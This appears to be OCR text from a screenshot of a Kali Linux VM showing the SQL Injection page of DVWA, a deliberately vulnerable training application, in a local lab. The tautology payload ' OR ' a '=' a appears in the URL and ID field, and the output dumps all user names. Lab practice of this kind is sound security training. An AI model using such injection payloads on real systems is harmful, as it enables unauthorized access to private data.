 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web Ap
Not secure | 192.168.60.101/dvwa/vulnerabilities/sqli/?id=%27+OR+%27+a+%27%3D%2...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR ' a '=' a
First name: admin
Surname: admin
ID: ' OR ' a '=' a
First name: Gordon
Surname: Brown
ID: ' OR ' a '=' a
First name: Hack
Surname: Me
ID: ' OR ' a '=' a
First name: Pablo
Surname: Picasso
ID: ' OR ' a '=' a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7